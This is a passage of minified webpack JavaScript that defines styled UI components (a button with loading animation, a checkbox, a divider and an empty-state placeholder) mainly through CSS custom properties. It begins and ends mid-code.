:"--gui-button-loading-color"},s=Object.values(O).reduce(function(e,r){return e[r]="none",e},{}),E=(0,t._x)((0,t._x)((0,t._x)((0,t._x)({},O.BUTTON_FONT_WEIGHT,500),O.BUTTON_RADIUS,"99px"),O.BUTTON_BORDER,"var(".concat(O.BUTTON_BORDER_WIDTH,") solid var(").concat(O.BUTTON_BORDER_COLOR,")")),O.BUTTON_DISABLED_COLOR,"var(--gui-color-text-7)"),u=function(){var e;return{root:(e={},(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)(e,O.BUTTON_BG,"transparent"),O.BUTTON_HOVER_BG,"var(--gui-color-card-1)"),O.BUTTON_ACTIVE_BG,"var(--gui-color-card-1)"),O.BUTTON_DISABLED_BG,"transparent"),O.BUTTON_COLOR,"var(--gui-color-text-1)"),O.BUTTON_HOVER_COLOR,"var(--gui-color-text-1)"),O.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-1)"),O.BUTTON_BORDER_COLOR,"var(--gui-color-divider-5)"),O.BUTTON_BORDER_WIDTH,"1px"),O.BUTTON_HOVER_BORDER_COLOR,"var(--gui-color-divider-5)"),(0,t._x)((0,t._x)(e,O.BUTTON_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)"),O.BUTTON_LOADING_COLOR,"var(--gui-color-icon-1)"))}},T=function(){var e;return{root:(e={},(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)(e,O.BUTTON_BG,"transparent"),O.BUTTON_HOVER_BG,"var(--gui-color-card-1)"),O.BUTTON_ACTIVE_BG,"var(--gui-color-card-1)"),O.BUTTON_DISABLED_BG,"transparent"),O.BUTTON_COLOR,"var(--gui-color-text-1)"),O.BUTTON_HOVER_COLOR,"var(--gui-color-text-1)"),O.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-1)"),O.BUTTON_BORDER_COLOR,"var(--gui-color-divider-5)"),O.BUTTON_BORDER_WIDTH,"1px"),O.BUTTON_ACTIVE_BORDER_COLOR,"var(--gui-color-divider-5)"),(0,t._x)((0,t._x)((0,t._x)(e,O.BUTTON_HOVER_BORDER_COLOR,"var(--gui-color-divider-5)"),O.BUTTON_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)"),O.BUTTON_LOADING_COLOR,"var(--gui-color-icon-1)"))}},d=function(e){var r=e.type,o=e.size;return(0,c.nY)({root:(0,t.Zj)((0,t.Zj)({},s),E)},(0,t.Zj)((0,t.Zj)((0,t.Zj)((0,t.Zj)({},"lg"===o?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},O.BUTTON_ICON_SIZE,"16px"),O.BUTTON_SINGLE_ICON_SIZE,"16px"),O.BUTTON_ICON_MARGIN,"8px"),O.BUTTON_FONT_SIZE,"16px"),O.BUTTON_HEIGHT,"52px"),O.BUTTON_PADDING,"0 24px")}:{}),"md"===o?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},O.BUTTON_ICON_SIZE,"16px"),O.BUTTON_SINGLE_ICON_SIZE,"16px"),O.BUTTON_ICON_MARGIN,"8px"),O.BUTTON_FONT_SIZE,"14px"),O.BUTTON_HEIGHT,"40px"),O.BUTTON_PADDING,"0 20px")}:{}),"sm"===o?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},O.BUTTON_ICON_SIZE,"14px"),O.BUTTON_SINGLE_ICON_SIZE,"16px"),O.BUTTON_ICON_MARGIN,"8px"),O.BUTTON_FONT_SIZE,"14px"),O.BUTTON_HEIGHT,"32px"),O.BUTTON_PADDING,"0 16px")}:{}),"xs"===o?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},O.BUTTON_ICON_SIZE,"12px"),O.BUTTON_SINGLE_ICON_SIZE,"12px"),O.BUTTON_ICON_MARGIN,"4px"),O.BUTTON_FONT_SIZE,"12px"),O.BUTTON_HEIGHT,"24px"),O.BUTTON_PADDING,"0 12px")}:{}),(0,t.Zj)((0,t.Zj)((0,t.Zj)((0,t.Zj)((0,t.Zj)((0,t.Zj)((0,t.Zj)((0,t.Zj)({},"primary"===r?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},O.BUTTON_BG,"var(--gui-color-brand-1)"),O.BUTTON_HOVER_BG,"var(--gui-color-brand-2)"),O.BUTTON_ACTIVE_BG,"var(--gui-color-brand-2)"),O.BUTTON_DISABLED_BG,"var(--gui-color-neutral-1)"),O.BUTTON_COLOR,"var(--gui-color-text-6)"),O.BUTTON_HOVER_COLOR,"var(--gui-color-text-6)"),O.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-6)"),O.BUTTON_LOADING_COLOR,"var(--gui-color-icon-6)")}:{}),"secondary"===r?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},O.BUTTON_BG,"var(--gui-color-neutral-1)"),O.BUTTON_HOVER_BG,"var(--gui-color-neutral-3)"),O.BUTTON_ACTIVE_BG,"var(--gui-color-neutral-3)"),O.BUTTON_DISABLED_BG,"var(--gui-color-neutral-1)"),O.BUTTON_COLOR,"var(--gui-color-text-1)"),O.BUTTON_HOVER_COLOR,"var(--gui-color-text-1)"),O.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-1)"),O.BUTTON_LOADING_COLOR,"var(--gui-color-icon-1)")}:{}),"tertiary"===r?u():{}),"outlined"===r?T():{}),"text"===r?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},O.BUTTON_BG,"transparent"),O.BUTTON_HOVER_BG,"transparent"),O.BUTTON_ACTIVE_BG,"transparent"),O.BUTTON_DISABLED_BG,"transparent"),O.BUTTON_COLOR,"var(--gui-color-text-1)"),O.BUTTON_HOVER_COLOR,"var(--gui-color-text-5)"),O.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-5)"),O.BUTTON_LOADING_COLOR,"var(--gui-color-icon-3)"),O.BUTTON_PADDING,0),O.BUTTON_HEIGHT,"min-content")}:{}),"link"===r?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},O.BUTTON_BG,"transparent"),O.BUTTON_HOVER_BG,"transparent"),O.BUTTON_ACTIVE_BG,"transparent"),O.BUTTON_DISABLED_BG,"transparent"),O.BUTTON_COLOR,"var(--gui-color-text-5)"),O.BUTTON_HOVER_COLOR,"var(--gui-color-brand-2)"),O.BUTTON_ACTIVE_COLOR,"var(--gui-color-brand-2)"),O.BUTTON_LOADING_COLOR,"var(--gui-color-icon-3)")}:{}),"red"===r?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},O.BUTTON_BG,"var(--gui-color-pd-1)"),O.BUTTON_HOVER_BG,"var(--gui-color-pd-5)"),O.BUTTON_ACTIVE_BG,"var(--gui-color-pd-5)"),O.BUTTON_DISABLED_BG,"var(--gui-color-neutral-1)"),O.BUTTON_COLOR,"var(--gui-color-text-6)"),O.BUTTON_HOVER_COLOR,"var(--gui-color-text-6)"),O.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-6)"),O.BUTTON_LOADING_COLOR,"var(--gui-color-icon-6)")}:{}),"green"===r?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},O.BUTTON_BG,"var(--gui-color-pd-2)"),O.BUTTON_HOVER_BG,"var(--gui-color-pd-6)"),O.BUTTON_ACTIVE_BG,"var(--gui-color-pd-6)"),O.BUTTON_DISABLED_BG,"var(--gui-color-neutral-1)"),O.BUTTON_COLOR,"var(--gui-color-text-6)"),O.BUTTON_HOVER_COLOR,"var(--gui-color-text-6)"),O.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-6)"),O.BUTTON_LOADING_COLOR,"var(--gui-color-icon-6)")}:{}))},p=(0,l.k)(function(e,r){var o=r.breakpoints,a=r.type,n=r.size,i=r.notOnlyIcon;return(0,c.bd)(function(){return(0,c.nY)(d({size:n,type:a}),{root:{backgroundColor:"var(".concat(O.BUTTON_BG,")"),border:"var(".concat(O.BUTTON_BORDER,")"),borderWidth:"var(".concat(O.BUTTON_BORDER_WIDTH,")"),borderRadius:"var(".concat(O.BUTTON_RADIUS,")"),color:"var(".concat(O.BUTTON_COLOR,")"),minWidth:i?"min-content":"var(".concat(O.BUTTON_HEIGHT,")"),height:"var(".concat(O.BUTTON_HEIGHT,")"),padding:i?"var(".concat(O.BUTTON_PADDING,")"):0,fontSize:"var(".concat(O.BUTTON_FONT_SIZE,")"),fontWeight:"var(".concat(O.BUTTON_FONT_WEIGHT,")"),fontFamily:"inherit",pointerEvents:"var(".concat(I.BUTTON_LOADING_POINTER_EVENT,")"),"&:focus-visible":{outline:"none"},"@media(hover:hover)":{"&:active":{backgroundColor:"var(".concat(O.BUTTON_ACTIVE_BG,")"),color:"var(".concat(O.BUTTON_ACTIVE_COLOR,")"),borderColor:"var(".concat(O.BUTTON_ACTIVE_BORDER_COLOR,")")},"&:hover:not(:disabled):not(:active)":{backgroundColor:"var(".concat(O.BUTTON_HOVER_BG,")"),color:"var(".concat(O.BUTTON_HOVER_COLOR,")"),borderColor:"var(".concat(O.BUTTON_HOVER_BORDER_COLOR,")")}},"@media(hover:none)":{"&:hover:not(:disabled)":{backgroundColor:"var(".concat(O.BUTTON_BG,")")}},"&:active":{transform:"none"},"&:disabled":{backgroundColor:"var(".concat(O.BUTTON_DISABLED_BG,")"),color:"var(".concat(O.BUTTON_DISABLED_COLOR,")"),borderColor:"var(".concat(O.BUTTON_DISABLED_BORDER_COLOR,")")}},inner:{},icon:{opacity:"var(".concat(I.BUTTON_LOADING_TEXT_OPACITY,")"),fill:"currentColor"},loading:{color:"var(".concat(O.BUTTON_LOADING_COLOR,")")},iconElement:{minWidth:"".concat(i?"var(".concat(O.BUTTON_ICON_SIZE,")"):"var(".concat(O.BUTTON_SINGLE_ICON_SIZE,")")," !important"),minHeight:"".concat(i?"var(".concat(O.BUTTON_ICON_SIZE,")"):"var(".concat(O.BUTTON_SINGLE_ICON_SIZE,")")," !important"),width:"".concat(i?"var(".concat(O.BUTTON_ICON_SIZE,")"):"var(".concat(O.BUTTON_SINGLE_ICON_SIZE,")")," !important"),height:"".concat(i?"var(".concat(O.BUTTON_ICON_SIZE,")"):"var(".concat(O.BUTTON_SINGLE_ICON_SIZE,")")," !important"),fontSize:"".concat(i?"var(".concat(O.BUTTON_ICON_SIZE,")"):"var(".concat(O.BUTTON_SINGLE_ICON_SIZE,")")," !important")},leftIcon:(0,t.Zj)({marginRight:i?"var(".concat(O.BUTTON_ICON_MARGIN,")"):0,marginLeft:0},"text"===a?{marginRight:"4px"}:{}),rightIcon:(0,t.Zj)({marginRight:0,marginLeft:i?"var(".concat(O.BUTTON_ICON_MARGIN,")"):0},"text"===a?{marginLeft:"4px"}:{}),label:{color:"var(".concat(I.BUTTON_LOADING_TEXT_OPACITY_COLOR,")")}})},{},o,c.v)}),I={BUTTON_LOADING_FLEX:"--gui-button-loading-flex",BUTTON_LOADING_TEXT_OPACITY_COLOR:"--gui-button-loading-text-opacity-color",BUTTON_LOADING_TEXT_OPACITY:"--gui-button-loading-text-opacity",BUTTON_LOADING_POINTER_EVENT:"--gui-button-pointer-event"},N=function(e){var r=e.loading,o=e.h,a=e.fw,n=e.hoverColor,i=e.disabledBg,_=e.disabledColor,l=e.disabledBorderColor;return(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},O.BUTTON_DISABLED_BORDER_COLOR,l),O.BUTTON_DISABLED_COLOR,_),O.BUTTON_DISABLED_BG,i),O.BUTTON_HOVER_COLOR,n),O.BUTTON_FONT_WEIGHT,a),O.BUTTON_HEIGHT,o&&((0,c.HD)(o)?o:"".concat(o,"px"))),I.BUTTON_LOADING_TEXT_OPACITY_COLOR,r?"transparent":"inherit"),I.BUTTON_LOADING_FLEX,r?"none":"block"),I.BUTTON_LOADING_TEXT_OPACITY,r?0:1),I.BUTTON_LOADING_POINTER_EVENT,r?"none":"auto")},C=o(74969),L=["h","fw","hoverColor","disabledBg","disabledColor","disabledBorderColor","type","htmlType","rtlIcon","isAdapt","loading","styles","className","classNames","breakpoints","applyColorVariable"],R=(0,a.forwardRef)(function(e,r){var o=(0,i.rZ)(),a=e.h,l=e.fw,O=e.hoverColor,s=e.disabledBg,E=e.disabledColor,u=e.disabledBorderColor,T=e.type,d=e.htmlType,I=e.rtlIcon,R=e.isAdapt,v=e.loading,B=void 0!==v&&v,g=e.styles,m=e.className,P=e.classNames,f=e.breakpoints,U=e.applyColorVariable,h=(0,t.Kd)(e,L),A=p({breakpoints:void 0===f?[]:f,type:void 0===T?"primary":T,size:h.size||"md",notOnlyIcon:!!e.children||!!e.label},{styles:void 0===g?{}:g,classNames:P,name:"GateButton"}),D=A.cx,b=A.classes;return h.leftIcon=h.leftIcon&&n().Children.map("rtl"===o.dir&&I||h.leftIcon,function(e){return n().isValidElement(e)&&e.type===C.J?n().cloneElement(e,{className:b.iconElement+" "+(e.props.className||"")}):e}),h.rightIcon=h.rightIcon&&n().Children.map("rtl"===o.dir&&I||h.rightIcon,function(e){return n().isValidElement(e)&&e.type===C.J?n().cloneElement(e,{className:b.iconElement+" "+(e.props.className||"")}):e}),n().createElement(_.z,(0,t.Zj)((0,t.Zj)({fullWidth:R},h),{},{style:(0,t.Zj)((0,t.Zj)({},N({loading:B,h:a,fw:l,hoverColor:O,disabledBg:s,disabledColor:E,disabledBorderColor:u})),h.style),type:d,dir:o.dir,className:D(void 0===m?"":m,c.X2,void 0!==U&&U?c.kK:void 0),classNames:b,ref:r}),e.children||e.label,B?n().createElement(x,{className:b.loading}):null)}),x=function(e){var r=e.className;return n().createElement("svg",{className:r,style:{position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)"},width:"36px",height:"8px"},n().createElement("circle",{fill:"currentColor",stroke:"none",cx:"4",cy:"4",r:"4"},n().createElement("animate",{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:"0.1"})),n().createElement("circle",{fill:"currentColor",stroke:"none",cx:"18",cy:"4",r:"4"},n().createElement("animate",{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:"0.2"})),n().createElement("circle",{fill:"currentColor",stroke:"none",cx:"32",cy:"4",r:"4"},n().createElement("animate",{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:"0.3"})))}},72299:function(e,r,o){o.d(r,{X:function(){return C}});var t,a=o(20750),n=o(37667),i=o.n(n),_=o(8517),c=o(34938),l=o(67966),O=o(96521),s=o(59580),E={CHECKBOX_CHECKED_BG:"--gui-checkbox-checked-bg",CHECKBOX_CHECKED_HOVER_BG:"--gui-checkbox-checked-hover-bg",CHECKBOX_CHECKED_DISABLED_BG:"--gui-checkbox-checked-disabled-bg",CHECKBOX_CHECKED_BORDER_COLOR:"--gui-checkbox-checked-border-color",CHECKBOX_CHECKED_HOVER_BORDER_COLOR:"--gui-checkbox-checked-hover-border-color",CHECKBOX_CHECKED_DISABLED_BORDER_COLOR:"--gui-checkbox-checked-disabled-border-color",CHECKBOX_BG:"--gui-checkbox-bg",CHECKBOX_HOVER_BG:"--gui-checkbox-hover-bg",CHECKBOX_DISABLED_BG:"--gui-checkbox-disabled-bg",CHECKBOX_BORDER_COLOR:"--gui-checkbox-border-color",CHECKBOX_HOVER_BORDER_COLOR:"--gui-checkbox-hover-border-color",CHECKBOX_DISABLED_BORDER_COLOR:"--gui-checkbox-disabled-border-color",CHECKBOX_BORDER_WIDTH:"--gui-checkbox-border-width",CHECKBOX_SIZE:"--gui-checkbox-size",CHECKBOX_RADIUS:"--gui-checkbox-radius",CHECKBOX_CHECKED_COLOR:"--gui-checkbox-checked-color",CHECKBOX_CHECKED_DISABLED_COLOR:"--gui-checkbox-checked-disabled-color",CHECKBOX_CHECKED_HOVER_COLOR:"--gui-checkbox-checked-hover-color",CHECKBOX_LABEL_FONT_SIZE:"--gui-checkbox-label-font-size",CHECKBOX_LABEL_FONT_WEIGHT:"--gui-checkbox-label-font-weight",CHECKBOX_LABEL_COLOR:"--gui-checkbox-label-color",CHECKBOX_LABEL_DISABLED_COLOR:"--gui-checkbox-label-disabled-color",CHECKBOX_LABEL_GAP:"--gui-checkbox-label-gap",CHECKBOX_LABEL_LINE_HEIGHT:"--gui-checkbox-label-line-height",CHECKBOX_ICON_TRANSFORM:"--gui-checkbox-icon-transform"},u=Object.values(E).reduce(function(e,r){return e[r]="none",e},{}),T=(t={},(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(t,E.CHECKBOX_CHECKED_BG,"transparent"),E.CHECKBOX_CHECKED_HOVER_BG,"transparent"),E.CHECKBOX_CHECKED_DISABLED_BG,"transparent"),E.CHECKBOX_CHECKED_BORDER_COLOR,"var(--gui-color-icon-1)"),E.CHECKBOX_CHECKED_HOVER_BORDER_COLOR,"var(--gui-color-icon-1)"),E.CHECKBOX_CHECKED_DISABLED_BORDER_COLOR,"var(--gui-color-icon-4)"),E.CHECKBOX_BG,"transparent"),E.CHECKBOX_HOVER_BG,"transparent"),E.CHECKBOX_DISABLED_BG,"var(--gui-color-icon-4)"),E.CHECKBOX_BORDER_COLOR,"var(--gui-color-icon-4)"),(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(t,E.CHECKBOX_HOVER_BORDER_COLOR,"var(--gui-color-icon-1)"),E.CHECKBOX_DISABLED_BORDER_COLOR,"var(--gui-color-icon-4)"),E.CHECKBOX_BORDER_WIDTH,"1px"),E.CHECKBOX_RADIUS,"2px"),E.CHECKBOX_CHECKED_COLOR,"var(--gui-color-icon-1)"),E.CHECKBOX_CHECKED_DISABLED_COLOR,"var(--gui-color-icon-4)"),E.CHECKBOX_CHECKED_HOVER_COLOR,"var(--gui-color-icon-1)"),E.CHECKBOX_LABEL_COLOR,"var(--gui-color-text-1)"),E.CHECKBOX_LABEL_DISABLED_COLOR,"var(--gui-color-text-7)"),E.CHECKBOX_LABEL_GAP,"8px"),(0,a._x)(t,E.CHECKBOX_LABEL_LINE_HEIGHT,1.5)),d=function(e){var r=e.size,o=e.textSize,t=e.fw;return(0,s.nY)({root:(0,a.Zj)((0,a.Zj)({},u),T)},{root:(0,a._x)((0,a._x)((0,a._x)((0,a._x)({},E.CHECKBOX_LABEL_FONT_WEIGHT,t),E.CHECKBOX_LABEL_FONT_SIZE,(0,s.hj)(o)?o+"px":o),E.CHECKBOX_SIZE,(0,s.hj)(r)?r+"px":r),E.CHECKBOX_ICON_TRANSFORM,(0,s.hj)(r)&&(0,s.hj)(o)?"translateY(".concat((1.5*o-r)/2,"px)"):"translateY(2px)")})},p=(0,O.k)(function(e,r,o){var t=r.size,n=r.textSize,i=r.hasLabel,_=r.breakpoints,c=r.fw;return(0,s.bd)(function(e){var r=e.size,t=e.textSize;return(0,s.nY)(d({size:r,textSize:t,fw:c}),{root:{},body:{},input:(0,a._x)((0,a._x)((0,a._x)({cursor:"pointer",width:"var(".concat(E.CHECKBOX_SIZE,")"),height:"var(".concat(E.CHECKBOX_SIZE,")"),borderRadius:"var(".concat(E.CHECKBOX_RADIUS,")"),border:"var(".concat(E.CHECKBOX_BORDER_WIDTH,") solid var(").concat(E.CHECKBOX_BORDER_COLOR,")"),backgroundColor:"var(".concat(E.CHECKBOX_BG,")"),"&:checked":{backgroundColor:"var(".concat(E.CHECKBOX_CHECKED_BG,")"),borderColor:"var(".concat(E.CHECKBOX_CHECKED_BORDER_COLOR,")")},"&:checked:disabled":{backgroundColor:"var(".concat(E.CHECKBOX_CHECKED_DISABLED_BG,")"),borderColor:"var(".concat(E.CHECKBOX_CHECKED_DISABLED_BORDER_COLOR,")")},"&:checked:hover:not(:disabled)":{backgroundColor:"var(".concat(E.CHECKBOX_CHECKED_HOVER_BG,")"),borderColor:"var(".concat(E.CHECKBOX_CHECKED_HOVER_COLOR,")")},"&:hover:not(:disabled)":{backgroundColor:"var(".concat(E.CHECKBOX_HOVER_BG,")"),borderColor:"var(".concat(E.CHECKBOX_HOVER_BORDER_COLOR,")")},"&:disabled":{backgroundColor:"var(".concat(E.CHECKBOX_DISABLED_BG,")"),borderColor:"var(".concat(E.CHECKBOX_DISABLED_BORDER_COLOR,")"),cursor:"not-allowed"}},"&:checked~.".concat(o("icon")),{color:"var(".concat(E.CHECKBOX_CHECKED_COLOR,")")}),"&:checked:hover~.".concat(o("icon")),{color:"var(".concat(E.CHECKBOX_CHECKED_COLOR,")")}),"&:checked:disabled~.".concat(o("icon")),{color:"var(".concat(E.CHECKBOX_CHECKED_DISABLED_COLOR,")")}),inner:(0,a.Zj)((0,a.Zj)({},i?{transform:"var(".concat(E.CHECKBOX_ICON_TRANSFORM,")")}:{}),{},{width:"var(".concat(E.CHECKBOX_SIZE,")"),height:"var(".concat(E.CHECKBOX_SIZE,")")}),labelWrapper:(0,a.Zj)({alignSelf:"center",fontSize:"var(".concat(E.CHECKBOX_LABEL_FONT_SIZE,")"),fontWeight:"var(".concat(E.CHECKBOX_LABEL_FONT_WEIGHT,")"),lineHeight:"var(".concat(E.CHECKBOX_LABEL_LINE_HEIGHT,")"),fontFamily:"inherit"},i?{paddingLeft:"var(".concat(E.CHECKBOX_LABEL_GAP,")")}:{}),label:{textWrap:"wrap",paddingLeft:"0",color:"var(".concat(E.CHECKBOX_LABEL_COLOR,")"),"&[data-disabled]":{color:"var(".concat(E.CHECKBOX_LABEL_DISABLED_COLOR,")"),cursor:"not-allowed"}},icon:{ref:o("icon"),width:"var(".concat(E.CHECKBOX_SIZE,")"),height:"var(".concat(E.CHECKBOX_SIZE,")")},error:{},description:{}})},{textSize:n,size:t},_,s.v)}),I=["size","textSize","fw","className","applyColorVariable","classNames","style","styles","breakpoints"],N=function(e){var r=e.size,o=e.textSize,t=e.fw,n=e.className,l=e.applyColorVariable,O=e.classNames,E=e.style,u=e.styles,T=e.breakpoints,d=(0,a.Kd)(e,I),N=(0,_.rZ)(),C=p({size:void 0===r?16:r,textSize:void 0===o?14:o,fw:void 0===t?500:t,hasLabel:!!d.label,breakpoints:void 0===T?[]:T},{styles:void 0===u?{}:u,classNames:void 0===O?{}:O,name:"GateCheckBox"}),L=C.cx,R=C.classes;return i().createElement(c.X,(0,a.Zj)((0,a.Zj)({transitionDuration:0,dir:N.dir,style:void 0===E?{}:E,icon:function(e){var r=e.className;return i().createElement("svg",{className:r,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},i().createElement("path",{d:"M0 2C0 0.895431 0.895431 0 2 0H14C15.1046 0 16 0.895431 16 2V14C16 15.1046 15.1046 16 14 16H2C0.895431 16 0 15.1046 0 14V2Z",fill:"currentColor"}),i().createElement("path",{d:"M3.63794 7.61663L6.74382 10.9166L12.4379 5.41663",stroke:"var(--gui-color-icon-8)",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))},classNames:R,className:L(n,s.X2,void 0!==l&&l?s.kK:void 0)},d),{},{size:"xs"}))};N.Group=function(e){var r=e.className,o=(0,_.rZ)();return i().createElement(c.X.Group,(0,a.Zj)((0,a.Zj)({offset:0},e),{},{dir:o.dir,className:"gui-font-face "+(void 0===r?"":r)}))};var C=(0,l.F)(N)},28521:function(e,r,o){o.d(r,{i:function(){return O}});var t=o(20750),a=o(37667),n=o.n(a),i=o(45225),_=function(e){var r=e.labelPosition;return{label:{fontFamily:"inherit",color:"var(--gui-color-text-2)!important",fontSize:"14px",fontWeight:400,"&:before":(0,t.Zj)((0,t.Zj)({},"left"===r?{width:"24px",flex:"initial"}:{}),{},{marginRight:"8px"}),"&:after":(0,t.Zj)((0,t.Zj)({},"right"===r?{width:"24px",flex:"initial"}:{}),{},{marginLeft:"8px"})}}},c=o(59580),l=["styles","labelPosition","color","type"],O=function(e){var r=e.styles,o=e.labelPosition,a=e.color,O=e.type,s=(0,t.Kd)(e,l),E=_({labelPosition:void 0===o?"center":o});return n().createElement(i.i,(0,t.Zj)((0,t.Zj)({},s),{},{color:a||({"divider-1":"var(--gui-color-divider-1)","divider-2":"var(--gui-color-divider-2)","divider-3":"var(--gui-color-divider-3)","divider-4":"var(--gui-color-divider-4)","divider-5":"var(--gui-color-divider-5)"})[void 0===O?"divider-1":O],labelPosition:"center",styles:(0,c.nY)(E,void 0===r?{}:r)}))}},76889:function(e,r,o){o.d(r,{H:function(){return C}});var t=o(20750),a=o(37667),n=o.n(a),i=o(8517),_=o(90257),c=o(67966),l=o(59580),O=o(96521),s={EMPTY_IMAGE_SIZE:"--gui-empty-image-size",EMPTY_IMAGE_GAP:"--gui-empty-image-gap",EMPTY_LABEL_FONT_SIZE:"--gui-empty-label-font-size",EMPTY_LABEL_FONT_WEIGHT:"--gui-empty-label-font-weight",EMPTY_LABEL_COLOR:"--gui-empty-label-color",EMPTY_LABEL_GAP:"--gui-empty-label-gap",EMPTY_LABEL_LINE_HEIGHT:"--gui-empty-label-line-height"},E=Object.values(s).reduce(function(e,r){return e[r]="none",e},{}),u=(0,t._x)((0,t._x)({},s.EMPTY_LABEL_COLOR,"var(--gui-color-text-3)"),s.EMPTY_LABEL_LINE_HEIGHT,1.5),T=function(e){var r=e.size;return(0,l.nY)({root:(0,t.Zj)((0,t.Zj)({},E),u)},(0,t.Zj)((0,t.Zj)((0,t.Zj)((0,t.Zj)({},"lg"===r?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},s.EMPTY_IMAGE_SIZE,"160px"),s.EMPTY_IMAGE_GAP,"24px"),s.EMPTY_LABEL_GAP,"80px"),s.EMPTY_LABEL_FONT_SIZE,"24px"),s.EMPTY_LABEL_FONT_WEIGHT,500)}:{}),"md"===r?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},s.EMPTY_IMAGE_SIZE,"120px"),s.EMPTY_IMAGE_GAP,"16px"),s.EMPTY_LABEL_GAP,"48px"),s.EMPTY_LABEL_FONT_SIZE,"16px"),s.EMPTY_LABEL_FONT_WEIGHT,500)}:{}),"sm"===r?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},s.EMPTY_IMAGE_SIZE,"96px"),s.EMPTY_IMAGE_GAP,"16px"),s.EMPTY_LABEL_GAP,"24px"),s.EMPTY_LABEL_FONT_SIZE,"14px"),s.EMPTY_LABEL_FONT_WEIGHT,400)}:{}),"xs"===r?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},s.EMPTY_IMAGE_SIZE,"64px"),s.EMPTY_IMAGE_GAP,"8px"),s.EMPTY_LABEL_GAP,"24px"),s.EMPTY_LABEL_FONT_SIZE,"12px"),s.EMPTY_LABEL_FONT_WEIGHT,400)}:{}))},d=(0,O.k)(function(e,r){var o=r.size,a=r.hasButton,n=r.breakpoints,i=r.isH5MappingAppStyle,_={root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},s.EMPTY_IMAGE_SIZE,"96px"),s.EMPTY_IMAGE_GAP,"16px"),s.EMPTY_LABEL_FONT_SIZE,"14px"),s.EMPTY_LABEL_FONT_WEIGHT,400),s.EMPTY_LABEL_GAP,"24px")};return(0,l.bd)(function(){return(0,l.nY)(T({size:o}),{root:{position:"relative",display:"flex",flexDirection:"column",alignItems:"center"},img:{width:"var(".concat(s.EMPTY_IMAGE_SIZE,")"),height:"var(".concat(s.EMPTY_IMAGE_SIZE,")"),marginBottom:"var(".concat(s.EMPTY_IMAGE_GAP,")")},label:{lineHeight:"var(".concat(s.EMPTY_LABEL_LINE_HEIGHT,")"),color:"var(".concat(s.EMPTY_LABEL_COLOR,")"),textAlign:"center",fontFamily:"inherit",fontSize:"var(".concat(s.EMPTY_LABEL_FONT_SIZE,")"),fontWeight:"var(".concat(s.EMPTY_LABEL_FONT_WEIGHT,")"),marginBottom:a?"var(".concat(s.EMPTY_LABEL_GAP,")"):0,"& > a":{color:"var(--gui-color-text-5)",cursor:"pointer",textDecoration:"none"}}})},{},[].concat((0,t.u)(i?[{maxWidth:"md",styles:_}]:[]),(0,t.u)(n)),l.v)}),p=o(88904),I=["size","label","img","darkImg","bottomSection","classNames","className","styles","unstyled","breakpoints","isH5MappingAppStyle","applyColorVariable"],N=(0,a.forwardRef)(function(e,r){var o,a=(0,i.rZ)(),c=e.size,O=e.label,s=e.img;e.darkImg;var E=e.bottomSection,u=e.classNames,T=e.className,N=e.styles,C=e.unstyled,L=e.breakpoints,R=e.isH5MappingAppStyle,x=void 0===R?a.other.isH5MappingAppStyle:R,v=e.applyColorVariable,B=(0,t.Kd)(e,I),g=d({size:void 0===c?"md":c,hasButton:!!e.bottomSection,breakpoints:void 0===L?[]:L,isH5MappingAppStyle:x},{classNames:u,styles:N,unstyled:C,name:"Empty"}),m=g.classes,P=g.cx,f=O&&n().Children.map((0,p.A)((0,l.HD)(O)?n().createElement("span",null,O):O),function(e){return n().isValidElement(e)?n().cloneElement(e,{className:P(m.label,e.props.className)}):null}),U=s&&n().Children.map((0,p.A)(s),function(e){return n().isValidElement(e)?n().cloneElement(e,{className:P(m.img,e.props.className)}):null});return 